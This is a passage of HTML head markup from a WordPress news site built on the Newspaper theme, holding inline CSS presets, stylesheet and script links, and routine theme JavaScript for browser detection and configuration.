.has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://as-tv.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1694263939' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://as-tv.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://as-tv.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://as-tv.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />

<link rel='stylesheet' id='dashicons-css' href='https://as-tv.ba/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://as-tv.ba/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://as-tv.ba/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='plyr-css' href='https://as-tv.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://as-tv.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://as-tv.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://as-tv.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://as-tv.ba/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://as-tv.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://as-tv.ba/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://as-tv.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<link rel="https://api.w.org/" href="https://as-tv.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://as-tv.ba/wp-json/wp/v2/posts/46511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://as-tv.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://as-tv.ba/?p=46511' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/as-tv.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/as-tv.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/as-tv.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d4f6e2fe51";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #d90844 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d90844;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://as-tv.ba/wp-content/uploads/2021/08/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button:active,
